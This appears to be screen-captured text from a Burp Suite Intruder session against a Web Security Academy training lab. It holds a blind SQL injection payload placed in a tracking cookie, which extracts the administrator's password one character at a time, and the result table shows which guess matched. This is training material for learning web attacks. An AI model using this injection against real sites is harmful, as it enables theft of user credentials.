 18. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 535 11496
1 a 200 301 11496
2 b 200 246 11496
3 c 200 249 11496
4 d 200 246 11496
5 e 200 245 11557 1
6 f 200 242 11496
7 g 200 242 11496
8 h 200 242 11496
9 i 200 248 11496
10 j 200 432 11496
11 k 200 279 11496
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,17,1) FROM users WHERE username='administrator')='e;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished